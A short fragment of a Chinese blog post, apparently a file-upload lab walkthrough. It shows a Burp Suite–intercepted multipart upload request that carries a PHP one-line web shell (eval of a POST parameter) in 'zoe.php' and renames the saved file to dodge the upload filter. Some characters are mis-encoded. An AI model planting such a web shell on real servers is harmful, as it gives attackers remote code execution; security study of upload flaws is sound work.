 然后上传用BP来拦截并改包（效果如下面图二）
Upgrade-Insecure-Requests: 1
-----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="upload_file"; filename="zoe.php"
Content-Type: application/octet-stream
<?php @eval($_POST['zoe']);?>
-----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="save_name"
upload-20.jpg
-----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------24120625589520728211200671337--
https://blog.csdn.net/weixin_47598409